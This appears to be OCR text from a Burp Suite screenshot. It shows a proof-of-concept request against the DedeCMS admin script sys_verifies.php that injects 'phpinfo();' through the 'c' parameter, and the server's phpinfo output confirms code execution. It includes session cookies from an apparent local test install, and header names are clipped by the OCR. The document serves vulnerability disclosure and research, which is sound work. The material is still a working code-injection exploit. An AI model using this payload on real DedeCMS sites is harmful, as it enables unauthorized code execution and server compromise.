 Request
Raw Params Headers Hex
GET /dede/sys_verifies.php?action=down&c=phpinfo(); HTTP/1.1
ost: mydedecms.com
ser-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:59.0) Gecko/20100101 Firefox/59.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ccept-Encoding: gzip, deflate
ookie: menuitems=1_1%2C2_1%2C3_1; PHPSESSID=bj9hr2s2mc6ohtjss8b53ha0r3; _csrf_name_680417cf=f3955c06f0059ca94af3fa794ee7ec8d;
csrf_name_680417cf__ckMd5=730502bcaa716651; DedeUserID=1; DedeUserID__ckMd5=df609f7476bea263; DedeLoginTime=1523796432;
edeLoginTime__ckMd5=5e5fc94a7f1a57f4; XDEBUG_SESSION=PHPSTORM
onnection: close
pgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
PHP Version 5.4.45
php
System Windows NT DESKTOP-GRHHR80 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack"
"--without-mssql" "--without-pdo-mssql" "--without-pi3web"
"--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared"
"--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared"
"--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows